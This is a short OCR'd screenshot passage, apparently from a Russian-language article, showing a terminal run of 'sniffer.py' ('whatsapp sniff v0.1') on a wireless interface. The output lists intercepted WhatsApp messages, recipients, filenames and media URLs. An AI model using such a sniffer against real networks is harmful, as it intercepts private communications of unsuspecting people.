
текстовые сообщения, а также принятые/отправленные
файлы.
DYN:~/whatsapp# python sniffer.py wlan0

#########################

## whatsapp sniff v0.1 ##

## qnix@0x80.org       ##

#########################

[+] Interface :  wlan0

[+] filter    :  tcp port 5222

To        :   ***********

Msg       :   Hello, I will send you a f
To        :   **********

Filename  :   .jpg

URL       :   https://mms*.whatsapp.net/